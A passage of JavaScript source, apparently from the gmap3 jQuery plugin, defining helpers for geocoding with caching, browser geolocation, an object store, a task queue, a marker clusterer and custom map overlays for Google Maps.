  return (isNumber(mixed) || isString(mixed)) && mixed !== "" && !isNaN(mixed);
}

/**
 * convert data to array
 **/
function array(mixed) {
  var k, a = [];
  if (!isUndefined(mixed)) {
    if (isObject(mixed)) {
      if (isNumber(mixed.length)) {
        a = mixed;
      } else {
        for (k in mixed) {
          a.push(mixed[k]);
        }
      }
    } else {
      a.push(mixed);
    }
  }
  return a;
}

/**
 * create a function to check a tag
 */
function ftag(tag) {
  if (tag) {
    if (isFunction(tag)) {
      return tag;
    }
    tag = array(tag);
    return function (val) {
      var i;
      if (isUndefined(val)) {
        return false;
      }
      if (isObject(val)) {
        for (i = 0; i < val.length; i++) {
          if ($.inArray(val[i], tag) >= 0) {
            return true;
          }
        }
        return false;
      }
      return $.inArray(val, tag) >= 0;
    };
  }
}


/**
 * convert mixed [ lat, lng ] objet to gm.LatLng
 **/
function toLatLng(mixed, emptyReturnMixed, noFlat) {
  var empty = emptyReturnMixed ? mixed : null;
  if (!mixed || (isString(mixed))) {
    return empty;
  }
  // defined latLng
  if (mixed.latLng) {
    return toLatLng(mixed.latLng);
  }
  // gm.LatLng object
  if (mixed instanceof gm.LatLng) {
    return mixed;
  }
  // {lat:X, lng:Y} object
  if (numeric(mixed.lat)) {
    return new gm.LatLng(mixed.lat, mixed.lng);
  }
  // [X, Y] object
  if (!noFlat && isArray(mixed)) {
    if (!numeric(mixed[0]) || !numeric(mixed[1])) {
      return empty;
    }
    return new gm.LatLng(mixed[0], mixed[1]);
  }
  return empty;
}

/**
 * convert mixed [ sw, ne ] object by gm.LatLngBounds
 **/
function toLatLngBounds(mixed) {
  var ne, sw;
  if (!mixed || mixed instanceof gm.LatLngBounds) {
    return mixed || null;
  }
  if (isArray(mixed)) {
    if (mixed.length === 2) {
      ne = toLatLng(mixed[0]);
      sw = toLatLng(mixed[1]);
    } else if (mixed.length === 4) {
      ne = toLatLng([mixed[0], mixed[1]]);
      sw = toLatLng([mixed[2], mixed[3]]);
    }
  } else {
    if (("ne" in mixed) && ("sw" in mixed)) {
      ne = toLatLng(mixed.ne);
      sw = toLatLng(mixed.sw);
    } else if (("n" in mixed) && ("e" in mixed) && ("s" in mixed) && ("w" in mixed)) {
      ne = toLatLng([mixed.n, mixed.e]);
      sw = toLatLng([mixed.s, mixed.w]);
    }
  }
  if (ne && sw) {
    return new gm.LatLngBounds(sw, ne);
  }
  return null;
}

/**
 * resolveLatLng
 **/
function resolveLatLng(ctx, method, runLatLng, args, attempt) {
  var latLng = runLatLng ? toLatLng(args.td, false, true) : false,
    conf = latLng ?  {latLng: latLng} : (args.td.address ? (isString(args.td.address) ? {address: args.td.address} : args.td.address) : false),
    cache = conf ? geocoderCache.get(conf) : false,
    self = this;
  if (conf) {
    attempt = attempt || 0; // convert undefined to int
    if (cache) {
      args.latLng = cache.results[0].geometry.location;
      args.results = cache.results;
      args.status = cache.status;
      method.apply(ctx, [args]);
    } else {
      if (conf.location) {
        conf.location = toLatLng(conf.location);
      }
      if (conf.bounds) {
        conf.bounds = toLatLngBounds(conf.bounds);
      }
      geocoder().geocode(
        conf,
        function (results, status) {
          if (status === gm.GeocoderStatus.OK) {
            geocoderCache.store(conf, {results: results, status: status});
            args.latLng = results[0].geometry.location;
            args.results = results;
            args.status = status;
            method.apply(ctx, [args]);
          } else if ((status === gm.GeocoderStatus.OVER_QUERY_LIMIT) && (attempt < defaults.queryLimit.attempt)) {
            setTimeout(
              function () {
                resolveLatLng.apply(self, [ctx, method, runLatLng, args, attempt + 1]);
              },
              defaults.queryLimit.delay + Math.floor(Math.random() * defaults.queryLimit.random)
            );
          } else {
            error("geocode failed", status, conf);
            args.latLng = args.results = false;
            args.status = status;
            method.apply(ctx, [args]);
          }
        }
      );
    }
  } else {
    args.latLng = toLatLng(args.td, false, true);
    method.apply(ctx, [args]);
  }
}

function resolveAllLatLng(list, ctx, method, args) {
  var self = this, i = -1;

  function resolve() {
    // look for next address to resolve
    do {
      i++;
    } while ((i < list.length) && !("address" in list[i]));

    // no address found, so run method
    if (i >= list.length) {
      method.apply(ctx, [args]);
      return;
    }

    resolveLatLng(
      self,
      function (args) {
        delete args.td;
        $.extend(list[i], args);
        resolve.apply(self, []); // resolve next (using apply avoid too much recursion)
      },
      true,
      {td: list[i]}
    );
  }
  resolve();
}



/**
 * geolocalise the user and return a LatLng
 **/
function geoloc(ctx, method, args) {
  var is_echo = false; // sometime, a kind of echo appear, this trick will notice once the first call is run to ignore the next one
  if (navigator && navigator.geolocation) {
    navigator.geolocation.getCurrentPosition(
      function (pos) {
        if (!is_echo) {
          is_echo = true;
          args.latLng = new gm.LatLng(pos.coords.latitude, pos.coords.longitude);
          method.apply(ctx, [args]);
        }
      },
      function () {
        if (!is_echo) {
          is_echo = true;
          args.latLng = false;
          method.apply(ctx, [args]);
        }
      },
      args.opts.getCurrentPosition
    );
  } else {
    args.latLng = false;
    method.apply(ctx, [args]);
  }
}

/**
 * Return true if get is a direct call
 * it means :
 *   - get is the only key
 *   - get has no callback
 * @param obj {Object} The request to check
 * @return {Boolean}
 */
function isDirectGet(obj) {
  var k,
    result = false;
  if (isObject(obj) && obj.hasOwnProperty("get")) {
    for (k in obj) {
      if (k !== "get") {
        return false;
      }
    }
    result = !obj.get.hasOwnProperty("callback");
  }
  return result;
}
var services = {},
  geocoderCache = new GeocoderCache();


function geocoder(){
  if (!services.geocoder) {
    services.geocoder = new gm.Geocoder();
  }
  return services.geocoder;
}
/**
 * Class GeocoderCache
 * @constructor
 */
function GeocoderCache() {
  var cache = [];

  this.get = function (request) {
    if (cache.length) {
      var i, j, k, item, eq,
        keys = getKeys(request);
      for (i = 0; i < cache.length; i++) {
        item = cache[i];
        eq = keys.length === item.keys.length;
        for (j = 0; (j < keys.length) && eq; j++) {
          k = keys[j];
          eq = k in item.request;
          if (eq) {
            if (isObject(request[k]) && ("equals" in request[k]) && isFunction(request[k])) {
              eq = request[k].equals(item.request[k]);
            } else {
              eq = request[k] === item.request[k];
            }
          }
        }
        if (eq) {
          return item.results;
        }
      }
    }
  };

  this.store = function (request, results) {
    cache.push({request: request, keys: getKeys(request), results: results});
  };
}
/**
 * Class Stack
 * @constructor
 */
function Stack() {
  var st = [],
    self = this;

  self.empty = function () {
    return !st.length;
  };

  self.add = function (v) {
    st.push(v);
  };

  self.get = function () {
    return st.length ? st[0] : false;
  };

  self.ack = function () {
    st.shift();
  };
}
/**
 * Class Store
 * @constructor
 */
function Store() {
  var store = {}, // name => [id, ...]
    objects = {}, // id => object
    self = this;

  function normalize(res) {
    return {
      id: res.id,
      name: res.name,
      object: res.obj,
      tag: res.tag,
      data: res.data
    };
  }

  /**
   * add a mixed to the store
   **/
  self.add = function (args, name, obj, sub) {
    var td = args.td || {},
      id = globalId(td.id);
    if (!store[name]) {
      store[name] = [];
    }
    if (id in objects) { // object already exists: remove it
      self.clearById(id);
    }
    objects[id] = {obj: obj, sub: sub, name: name, id: id, tag: td.tag, data: td.data};
    store[name].push(id);
    return id;
  };

  /**
   * return a stored object by its id
   **/
  self.getById = function (id, sub, full) {
    var result = false;
    if (id in objects) {
      if (sub) {
        result = objects[id].sub;
      } else if (full) {
        result = normalize(objects[id]);
      } else {
        result = objects[id].obj;
      }
    }
    return result;
  };

  /**
   * return a stored value
   **/
  self.get = function (name, last, tag, full) {
    var n, id, check = ftag(tag);
    if (!store[name] || !store[name].length) {
      return null;
    }
    n = store[name].length;
    while (n) {
      n--;
      id = store[name][last ? n : store[name].length - n - 1];
      if (id && objects[id]) {
        if (check && !check(objects[id].tag)) {
          continue;
        }
        return full ? normalize(objects[id]) : objects[id].obj;
      }
    }
    return null;
  };

  /**
   * return all stored values
   **/
  self.all = function (name, tag, full) {
    var result = [],
      check = ftag(tag),
      find = function (n) {
        var i, id;
        for (i = 0; i < store[n].length; i++) {
          id = store[n][i];
          if (id && objects[id]) {
            if (check && !check(objects[id].tag)) {
              continue;
            }
            result.push(full ? normalize(objects[id]) : objects[id].obj);
          }
        }
      };
    if (name in store) {
      find(name);
    } else if (isUndefined(name)) { // internal use only
      for (name in store) {
        find(name);
      }
    }
    return result;
  };

  /**
   * hide and remove an object
   **/
  function rm(obj) {
    // Google maps element
    if (isFunction(obj.setMap)) {
      obj.setMap(null);
    }
    // jQuery
    if (isFunction(obj.remove)) {
      obj.remove();
    }
    // internal (cluster)
    if (isFunction(obj.free)) {
      obj.free();
    }
    obj = null;
  }

  /**
   * remove one object from the store
   **/
  self.rm = function (name, check, pop) {
    var idx, id;
    if (!store[name]) {
      return false;
    }
    if (check) {
      if (pop) {
        for (idx = store[name].length - 1; idx >= 0; idx--) {
          id = store[name][idx];
          if (check(objects[id].tag)) {
            break;
          }
        }
      } else {
        for (idx = 0; idx < store[name].length; idx++) {
          id = store[name][idx];
          if (check(objects[id].tag)) {
            break;
          }
        }
      }
    } else {
      idx = pop ? store[name].length - 1 : 0;
    }
    if (!(idx in store[name])) {
      return false;
    }
    return self.clearById(store[name][idx], idx);
  };

  /**
   * remove object from the store by its id
   **/
  self.clearById = function (id, idx) {
    if (id in objects) {
      var i, name = objects[id].name;
      for (i = 0; isUndefined(idx) && i < store[name].length; i++) {
        if (id === store[name][i]) {
          idx = i;
        }
      }
      rm(objects[id].obj);
      if (objects[id].sub) {
        rm(objects[id].sub);
      }
      delete objects[id];
      store[name].splice(idx, 1);
      return true;
    }
    return false;
  };

  /**
   * return an object from a container object in the store by its id
   * ! for now, only cluster manage this feature
   **/
  self.objGetById = function (id) {
    var result, idx;
    if (store.clusterer) {
      for (idx in store.clusterer) {
        if ((result = objects[store.clusterer[idx]].obj.getById(id)) !== false) {
          return result;
        }
      }
    }
    return false;
  };

  /**
   * remove object from a container object in the store by its id
   * ! for now, only cluster manage this feature
   **/
  self.objClearById = function (id) {
    var idx;
    if (store.clusterer) {
      for (idx in store.clusterer) {
        if (objects[store.clusterer[idx]].obj.clearById(id)) {
          return true;
        }
      }
    }
    return null;
  };

  /**
   * remove objects from the store
   **/
  self.clear = function (list, last, first, tag) {
    var k, i, name,
      check = ftag(tag);
    if (!list || !list.length) {
      list = [];
      for (k in store) {
        list.push(k);
      }
    } else {
      list = array(list);
    }
    for (i = 0; i < list.length; i++) {
      name = list[i];
      if (last) {
        self.rm(name, check, true);
      } else if (first) {
        self.rm(name, check, false);
      } else { // all
        while (self.rm(name, check, false)) {
        }
      }
    }
  };

  /**
   * remove object from a container object in the store by its tags
   * ! for now, only cluster manage this feature
   **/
  self.objClear = function (list, last, first, tag) {
    var idx;
    if (store.clusterer && ($.inArray("marker", list) >= 0 || !list.length)) {
      for (idx in store.clusterer) {
        objects[store.clusterer[idx]].obj.clear(last, first, tag);
      }
    }
  };
}
/**
 * Class Task
 * @param ctx
 * @param onEnd
 * @param td
 * @constructor
 */
function Task(ctx, onEnd, td) {
  var session = {},
    self = this,
    current,
    resolve = {
      latLng: { // function => bool (=> address = latLng)
        map: false,
        marker: false,
        infowindow: false,
        circle: false,
        overlay: false,
        getlatlng: false,
        getmaxzoom: false,
        getelevation: false,
        streetviewpanorama: false,
        getaddress: true
      },
      geoloc: {
        getgeoloc: true
      }
    };

  function unify(td) {
    var result = {};
    result[td] = {};
    return result;
  }

  if (isString(td)) {
    td =  unify(td);
  }

  function next() {
    var k;
    for (k in td) {
      if (td.hasOwnProperty(k) && !session.hasOwnProperty(k)) {
        return k;
      }
    }
  }

  self.run = function () {
    var k, opts;
    while (k = next()) {
      if (isFunction(ctx[k])) {
        current = k;
        opts = $.extend(true, {}, defaults[k] || {}, td[k].options || {});
        if (k in resolve.latLng) {
          if (td[k].values) {
            resolveAllLatLng(td[k].values, ctx, ctx[k], {td: td[k], opts: opts, session: session});
          } else {
            resolveLatLng(ctx, ctx[k], resolve.latLng[k], {td: td[k], opts: opts, session: session});
          }
        } else if (k in resolve.geoloc) {
          geoloc(ctx, ctx[k], {td: td[k], opts: opts, session: session});
        } else {
          ctx[k].apply(ctx, [{td: td[k], opts: opts, session: session}]);
        }
        return; // wait until ack
      } else {
        session[k] = null;
      }
    }
    onEnd.apply(ctx, [td, session]);
  };

  self.ack = function(result){
    session[current] = result;
    self.run.apply(self, []);
  };
}

function directionsService(){
  if (!services.ds) {
    services.ds = new gm.DirectionsService();
  }
  return services.ds;
}

function distanceMatrixService() {
  if (!services.dms) {
    services.dms = new gm.DistanceMatrixService();
  }
  return services.dms;
}

function maxZoomService() {
  if (!services.mzs) {
    services.mzs = new gm.MaxZoomService();
  }
  return services.mzs;
}

function elevationService() {
  if (!services.es) {
    services.es = new gm.ElevationService();
  }
  return services.es;
}

  /**
   * Usefull to get a projection
   * => done in a function, to let dead-code analyser works without google library loaded
   **/
  function newEmptyOverlay(map, radius) {
    function Overlay() {
      var self = this;
      self.onAdd = function () {};
      self.onRemove = function () {};
      self.draw = function () {};
      return defaults.classes.OverlayView.apply(self, []);
    }
    Overlay.prototype = defaults.classes.OverlayView.prototype;
    var obj = new Overlay();
    obj.setMap(map);
    return obj;
  }

/**
 * Class InternalClusterer
 * This class manage clusters thanks to "td" objects
 *
 * Note:
 * Individuals marker are created on the fly thanks to the td objects, they are
 * first set to null to keep the indexes synchronised with the td list
 * This is the "display" function, set by the gmap3 object, which uses theses data
 * to create markers when clusters are not required
 * To remove a marker, the objects are deleted and set not null in arrays
 *    markers[key]
 *      = null : marker exist but has not been displayed yet
 *      = false : marker has been removed
 **/
function InternalClusterer($container, map, raw) {
  var timer, projection,
    ffilter, fdisplay, ferror, // callback function
    updating = false,
    updated = false,
    redrawing = false,
    ready = false,
    enabled = true,
    self = this,
    events =  [],
    store = {},   // combin of index (id1-id2-...) => object
    ids = {},     // unique id => index
    idxs = {},    // index => unique id
    markers = [], // index => marker
    tds = [],   // index => td or null if removed
    values = [],  // index => value
    overlay = newEmptyOverlay(map, raw.radius);

  main();

  function prepareMarker(index) {
    if (!markers[index]) {
      delete tds[index].options.map;
      markers[index] = new defaults.classes.Marker(tds[index].options);
      attachEvents($container, {td: tds[index]}, markers[index], tds[index].id);
    }
  }

  /**
   * return a marker by its id, null if not yet displayed and false if no exist or removed
   **/
  self.getById = function (id) {
    if (id in ids) {
      prepareMarker(ids[id]);
      return  markers[ids[id]];
    }
    return false;
  };

  /**
   * remove one object from the store
   **/
  self.rm = function (id) {
    var index = ids[id];
    if (markers[index]) { // can be null
      markers[index].setMap(null);
    }
    delete markers[index];
    markers[index] = false;

    delete tds[index];
    tds[index] = false;

    delete values[index];
    values[index] = false;

    delete ids[id];
    delete idxs[index];
    updated = true;
  };

  /**
   * remove a marker by its id
   **/
  self.clearById = function (id) {
    if (id in ids){
      self.rm(id);
      return true;
    }
  };

  /**
   * remove objects from the store
   **/
  self.clear = function (last, first, tag) {
    var start, stop, step, index, i,
      list = [],
      check = ftag(tag);
    if (last) {
      start = tds.length - 1;
      stop = -1;
      step = -1;
    } else {
      start = 0;
      stop =  tds.length;
      step = 1;
    }
    for (index = start; index !== stop; index += step) {
      if (tds[index]) {
        if (!check || check(tds[index].tag)) {
          list.push(idxs[index]);
          if (first || last) {
            break;
          }
        }
      }
    }
    for (i = 0; i < list.length; i++) {
      self.rm(list[i]);
    }
  };

  // add a "marker td" to the cluster
  self.add = function (td, value) {
    td.id = globalId(td.id);
    self.clearById(td.id);
    ids[td.id] = markers.length;
    idxs[markers.length] = td.id;
    markers.push(null); // null = marker not yet created / displayed
    tds.push(td);
    values.push(value);
    updated = true;
  };

  // add a real marker to the cluster
  self.addMarker = function (marker, td) {
    td = td || {};
    td.id = globalId(td.id);
    self.clearById(td.id);
    if (!td.options) {
      td.options = {};
    }
    td.options.position = marker.getPosition();
    attachEvents($container, {td: td}, marker, td.id);
    ids[td.id] = markers.length;
    idxs[markers.length] = td.id;
    markers.push(marker);
    tds.push(td);
    values.push(td.data || {});
    updated = true;
  };

  // return a "marker td" by its index
  self.td = function (index) {
    return tds[index];
  };

  // return a "marker value" by its index
  self.value = function (index) {
    return values[index];
  };

  // return a marker by its index
  self.marker = function (index) {
    if (index in markers) {
      prepareMarker(index);
      return  markers[index];
    }
    return false;
  };

  // return a marker by its index
  self.markerIsSet = function (index) {
    return Boolean(markers[index]);
  };

  // store a new marker instead if the default "false"
  self.setMarker = function (index, marker) {
    markers[index] = marker;
  };

  // link the visible overlay to the logical data (to hide overlays later)
  self.store = function (cluster, obj, shadow) {
    store[cluster.ref] = {obj: obj, shadow: shadow};
  };

  // free all objects
  self.free = function () {
    var i;
    for(i = 0; i < events.length; i++) {
      gm.event.removeListener(events[i]);
    }
    events = [];

    $.each(store, function (key) {
      flush(key);
    });
    store = {};

    $.each(tds, function (i) {
      tds[i] = null;
    });
    tds = [];

    $.each(markers, function (i) {
      if (markers[i]) { // false = removed
        markers[i].setMap(null);
        delete markers[i];
      }
    });
    markers = [];

    $.each(values, function (i) {
      delete values[i];
    });
    values = [];

    ids = {};
    idxs = {};
  };

  // link the display function
  self.filter = function (f) {
    ffilter = f;
    redraw();
  };

  // enable/disable the clustering feature
  self.enable = function (value) {
    if (enabled !== value) {
      enabled = value;
      redraw();
    }
  };

  // link the display function
  self.display = function (f) {
    fdisplay = f;
  };

  // link the errorfunction
  self.error = function (f) {
    ferror = f;
  };

  // lock the redraw
  self.beginUpdate = function () {
    updating = true;
  };

  // unlock the redraw
  self.endUpdate = function () {
    updating = false;
    if (updated) {
      redraw();
    }
  };

  // extends current bounds with internal markers
  self.autofit = function (bounds) {
    var i;
    for (i = 0; i < tds.length; i++) {
      if (tds[i]) {
        bounds.extend(tds[i].options.position);
      }
    }
  };

  // bind events
  function main() {
    projection = overlay.getProjection();
    if (!projection) {
      setTimeout(function () { main.apply(self, []); }, 25);
      return;
    }
    ready = true;
    events.push(gm.event.addListener(map, "zoom_changed", delayRedraw));
    events.push(gm.event.addListener(map, "bounds_changed", delayRedraw));
    redraw();
  }

  // flush overlays
  function flush(key) {
    if (isObject(store[key])) { // is overlay
      if (isFunction(store[key].obj.setMap)) {
        store[key].obj.setMap(null);
      }
      if (isFunction(store[key].obj.remove)) {
        store[key].obj.remove();
      }
      if (isFunction(store[key].shadow.remove)) {
        store[key].obj.remove();
      }
      if (isFunction(store[key].shadow.setMap)) {
        store[key].shadow.setMap(null);
      }
      delete store[key].obj;
      delete store[key].shadow;
    } else if (markers[key]) { // marker not removed
      markers[key].setMap(null);
      // don't remove the marker object, it may be displayed later
    }
    delete store[key];
  }

  /**
   * return the distance between 2 latLng couple into meters
   * Params :
   *  Lat1, Lng1, Lat2, Lng2
   *  LatLng1, Lat2, Lng2
   *  Lat1, Lng1, LatLng2
   *  LatLng1, LatLng2
   **/
  function distanceInMeter() {
    var lat1, lat2, lng1, lng2, e, f, g, h,
      cos = Math.cos,
      sin = Math.sin,
      args = arguments;
    if (args[0] instanceof gm.LatLng) {
      lat1 = args[0].lat();
      lng1 = args[0].lng();
      if (args[1] instanceof gm.LatLng) {
        lat2 = args[1].lat();
        lng2 = args[1].lng();
      } else {
        lat2 = args[1];
        lng2 = args[2];
      }
    } else {
      lat1 = args[0];
      lng1 = args[1];
      if (args[2] instanceof gm.LatLng) {
        lat2 = args[2].lat();
        lng2 = args[2].lng();
      } else {
        lat2 = args[2];
        lng2 = args[3];
      }
    }
    e = Math.PI * lat1 / 180;
    f = Math.PI * lng1 / 180;
    g = Math.PI * lat2 / 180;
    h = Math.PI * lng2 / 180;
    return 1000 * 6371 * Math.acos(Math.min(cos(e) * cos(g) * cos(f) * cos(h) + cos(e) * sin(f) * cos(g) * sin(h) + sin(e) * sin(g), 1));
  }

  // extend the visible bounds
  function extendsMapBounds() {
    var radius = distanceInMeter(map.getCenter(), map.getBounds().getNorthEast()),
      circle = new gm.Circle({
        center: map.getCenter(),
        radius: 1.25 * radius // + 25%
      });
    return circle.getBounds();
  }

  // return an object where keys are store keys
  function getStoreKeys() {
    var k,
      keys = {};
    for (k in store) {
      keys[k] = true;
    }
    return keys;
  }

  // async the delay function
  function delayRedraw() {
    clearTimeout(timer);
    timer = setTimeout(redraw, 25);
  }

  // generate bounds extended by radius
  function extendsBounds(latLng) {
    var p = projection.fromLatLngToDivPixel(latLng),
      ne = projection.fromDivPixelToLatLng(new gm.Point(p.x + raw.radius, p.y - raw.radius)),
      sw = projection.fromDivPixelToLatLng(new gm.Point(p.x - raw.radius, p.y + raw.radius));
    return new gm.LatLngBounds(sw, ne);
  }

  // run the clustering process and call the display function
  function redraw() {
    if (updating || redrawing || !ready) {
      return;
    }

    var i, j, k, indexes, check = false, bounds, cluster, position, previous, lat, lng, loop,
      keys = [],
      used = {},
      zoom = map.getZoom(),
      forceDisabled = ("maxZoom" in raw) && (zoom > raw.maxZoom),
      previousKeys = getStoreKeys();

    // reset flag
    updated = false;

    if (zoom > 3) {
      // extend the bounds of the visible map to manage clusters near the boundaries
      bounds = extendsMapBounds();

      // check contain only if boundaries are valid
      check = bounds.getSouthWest().lng() < bounds.getNorthEast().lng();
    }

    // calculate positions of "visibles" markers (in extended bounds)
    for (i = 0; i < tds.length; i++) {
      if (tds[i] && (!check || bounds.contains(tds[i].options.position)) && (!ffilter || ffilter(values[i]))) {
        keys.push(i);
      }
    }

    // for each "visible" marker, search its neighbors to create a cluster
    // we can't do a classical "for" loop, because, analysis can bypass a marker while focusing on cluster
    while (1) {
      i = 0;
      while (used[i] && (i < keys.length)) { // look for the next marker not used
        i++;
      }
      if (i === keys.length) {
        break;
      }

      indexes = [];

      if (enabled && !forceDisabled) {
        loop = 10;
        do {
          previous = indexes;
          indexes = [];
          loop--;

          if (previous.length) {
            position = bounds.getCenter();
          } else {
            position = tds[keys[i]].options.position;
          }
          bounds = extendsBounds(position);

          for (j = i; j < keys.length; j++) {
            if (used[j]) {
              continue;
            }
            if (bounds.contains(tds[keys[j]].options.position)) {
              indexes.push(j);
            }
          }
        } while ((previous.length < indexes.length) && (indexes.length > 1) && loop);
      } else {
        for (j = i; j < keys.length; j++) {
          if (!used[j]) {
            indexes.push(j);
            break;
          }
        }
      }

      cluster = {indexes: [], ref: []};
      lat = lng = 0;
      for (k = 0; k < indexes.length; k++) {
        used[indexes[k]] = true;
        cluster.indexes.push(keys[indexes[k]]);
        cluster.ref.push(keys[indexes[k]]);
        lat += tds[keys[indexes[k]]].options.position.lat();
        lng += tds[keys[indexes[k]]].options.position.lng();
      }
      lat /= indexes.length;
      lng /= indexes.length;
      cluster.latLng = new gm.LatLng(lat, lng);

      cluster.ref = cluster.ref.join("-");

      if (cluster.ref in previousKeys) { // cluster doesn't change
        delete previousKeys[cluster.ref]; // remove this entry, these still in this array will be removed
      } else { // cluster is new
        if (indexes.length === 1) { // alone markers are not stored, so need to keep the key (else, will be displayed every time and marker will blink)
          store[cluster.ref] = true;
        }
        fdisplay(cluster);
      }
    }

    // flush the previous overlays which are not still used
    $.each(previousKeys, function (key) {
      flush(key);
    });
    redrawing = false;
  }
}
/**
 * Class Clusterer
 * a facade with limited method for external use
 **/
function Clusterer(id, internalClusterer) {
  var self = this;
  self.id = function () {
    return id;
  };
  self.filter = function (f) {
    internalClusterer.filter(f);
  };
  self.enable = function () {
    internalClusterer.enable(true);
  };
  self.disable = function () {
    internalClusterer.enable(false);
  };
  self.add = function (marker, td, lock) {
    if (!lock) {
      internalClusterer.beginUpdate();
    }
    internalClusterer.addMarker(marker, td);
    if (!lock) {
      internalClusterer.endUpdate();
    }
  };
  self.getById = function (id) {
    return internalClusterer.getById(id);
  };
  self.clearById = function (id, lock) {
    var result;
    if (!lock) {
      internalClusterer.beginUpdate();
    }
    result = internalClusterer.clearById(id);
    if (!lock) {
      internalClusterer.endUpdate();
    }
    return result;
  };
  self.clear = function (last, first, tag, lock) {
    if (!lock) {
      internalClusterer.beginUpdate();
    }
    internalClusterer.clear(last, first, tag);
    if (!lock) {
      internalClusterer.endUpdate();
    }
  };
}

/**
 * Class OverlayView
 * @constructor
 */
function OverlayView(map, opts, latLng, $div) {
  var self = this,
    listeners = [];

  defaults.classes.OverlayView.call(self);
  self.setMap(map);

  self.onAdd = function () {
    var panes = self.getPanes();
    if (opts.pane in panes) {
      $(panes[opts.pane]).append($div);
    }
    $.each("dblclick click mouseover mousemove mouseout mouseup mousedown".split(" "), function (i, name) {
      listeners.push(
        gm.event.addDomListener($div[0], name, function (e) {
          $.Event(e).stopPropagation();
          gm.event.trigger(self, name, [e]);
          self.draw();
        })
      );
    });
    listeners.push(
      gm.event.addDomListener($div[0], "contextmenu", function (e) {
        $.Event(e).stopPropagation();
        gm.event.trigger(self, "rightclick", [e]);
        self.draw();
      })
    );
  };

  self.getPosition = function () {
    return latLng;
  };

  self.setPosition = function (newLatLng) {
    latLng = newLatLng;
    self.draw();
  };

  self.draw = function () {
    var ps = self.getProjection().fromLatLngToDivPixel(latLng);
    $div
      .css("left", (ps.x + opts.offset.x) + "px")
      .css("top", (ps.y + opts.offset.y) + "px");
  };

  self.onRemove = function () {
    var i;
    for (i = 0; i < listeners.length; i++) {
      gm.event.removeListener(listeners[i]);
    }
    $div.remove();
  };

  self.hide = function () {
    $div.hide();
  };

  self.show = function () {
    $div.show();
  };

  self.toggle = function () {
    if ($div) {
      if ($div.is(":visible")) {
        self.show();
      } else {
        self.hide();
      }
    }
  };

  self.toggleDOM = function () {
    self.setMap(self.getMap() ? null : map);
  };

  self.getDOMElement = function () {
    return $div[0];
  };
}

function Gmap3($this) {
  var self = this,
    stack = new Stack(),
    store = new Store(),
    map = null,
    task;

  /**
   * if not running, start next action in stack
   **/
  function run() {
    if (!task && (task = stack.get())) {
      task.run();
    }
  }

  /**
   * called when action in finished, to acknoledge the current in stack and start next one
   **/
  function end() {
    task = null;
    stack.ack();
    run.call(self); // restart to high level scope
  }

//-----------------------------------------------------------------------//
// Tools
//-----------------------------------------------------------------------//

  /**
   * execute callback functions
   **/
  function callback(args) {
    var params,
      cb = args.td.callback;
    if (cb) {
      params = Array.prototype.slice.call(arguments, 1);
      if (isFunction(cb)) {
        cb.apply($this, params);
      } else if (isArray(cb)) {
        if (isFunction(cb[1])) {
          cb[1].apply(cb[0], params);
        }
      }
    }
  }

  /**
   * execute ending functions
   **/
  function manageEnd(args, obj, id) {
    if (id) {
      attachEvents($this, args, obj, id);
    }
    callback(args, obj);
    task.ack(obj);
  }

  /**
   * initialize the map if not yet initialized
   **/
  function newMap(latLng, args) {
    args = args || {};
    var opts = args.td && args.td.options ? args.td.options : 0;
    if (map) {
      if (opts) {
        if (opts.center) {
          opts.center = toLatLng(opts.center);
        }
        map.setOptions(opts);
      }
    } else {
      opts = args.opts || $.extend(true, {}, defaults.map, opts || {});
      opts.center = latLng || toLatLng(opts.center);
      map = new defaults.classes.Map($this.get(0), opts);
    }
  }

  /**
   * store actions to execute in a stack manager
   **/
  self._plan = function (list) {
    var k;
    for (k = 0; k < list.length; k++) {
      stack.add(new Task(self, end, list[k]));
    }
    run();
  };

  /**
   * Initialize gm.Map object
   **/
  self.map = function (args) {
    newMap(args.latLng, args);
    attachEvents($this, args, map);
    manageEnd(args, map);
  };

  /**
   * destroy an existing instance
   **/
  self.destroy = function (args) {
    store.clear();
    $this.empty();
    if (map) {
      map = null;
    }
    manageEnd(args, true);
  };

  /**
   * add an overlay
   **/
  self.overlay = function (args, internal) {
    var objs = [],
      multiple = "values" in args.td;
    if (!multiple) {
      args.td.values = [{latLng: args.latLng, options: args.opts}];
    }
    if (!args.td.values.length) {
      manageEnd(args, false);
      return;
    }
    if (!OverlayView.__initialised) {
      OverlayView.prototype = new defaults.classes.OverlayView();
      OverlayView.__initialised = true;
    }
    $.each(args.td.values, function (i, value) {
      var id, obj, td = tuple(args, value),
        $div = $(document.createElement("div")).css({
          border: "none",
          borderWidth: 0,
          position: "absolute"
        });
      $div.append(td.options.content);
      obj = new OverlayView(map, td.options, toLatLng(td) || toLatLng(value), $div);
      objs.push(obj);
      $div = null; // memory leak
      if (!internal) {
        id = store.add(args, "overlay", obj);
        attachEvents($this, {td: td}, obj, id);
      }
    });
    if (internal) {
      return objs[0];
    }
    manageEnd(args, multiple ? objs : objs[0]);
  };

  /**
   * Create an InternalClusterer object
   **/
  function createClusterer(raw) {
    var internalClusterer = new InternalClusterer($this, map, raw),
      td = {},
      styles = {},
      thresholds = [],
      isInt = /^[0-9]+$/,
      calculator,
      k;

    for (k in raw) {
      if (isInt.test(k)) {
        thresholds.push(1 * k); // cast to int
        styles[k] = raw[k];
        styles[k].width = styles[k].width || 0;
        styles[k].height = styles[k].height || 0;
      } else {
        td[k] = raw[k];
      }
    }
    thresholds.sort(function (a, b) { return a > b; });

    // external calculator
    if (td.calculator) {
      calculator = function (indexes) {
        var data = [];
        $.each(indexes, function (i, index) {
          data.push(internalClusterer.value(index));
        });
        return td.calculator.apply($this, [data]);
      };
    } else {
      calculator = function (indexes) {
        return indexes.length;
      };
    }

    // set error function
    internalClusterer.error(function () {
      error.apply(self, arguments);
    });

    // set display function
    internalClusterer.display(function (cluster) {
      var i, style, atd, obj, offset, shadow,
        cnt = calculator(cluster.indexes);

      // look for the style to use
      if (raw.force || cnt > 1) {
        for (i = 0; i < thresholds.length; i++) {
          if (thresholds[i] <= cnt) {
            style = styles[thresholds[i]];
          }
        }
      }

      if (style) {
        offset = style.offset || [-style.width/2, -style.height/2];
        // create a custom overlay command
        // nb: 2 extends are faster self a deeper extend
        atd = $.extend({}, td);
        atd.options = $.extend({
            pane: "overlayLayer",
            content: style.content ? style.content.replace("CLUSTER_COUNT", cnt) : "",
            offset: {
              x: ("x" in offset ? offset.x : offset[0]) || 0,
              y: ("y" in offset ? offset.y : offset[1]) || 0
            }
          },
          td.options || {});

        obj = self.overlay({td: atd, opts: atd.options, latLng: toLatLng(cluster)}, true);

        atd.options.pane = "floatShadow";
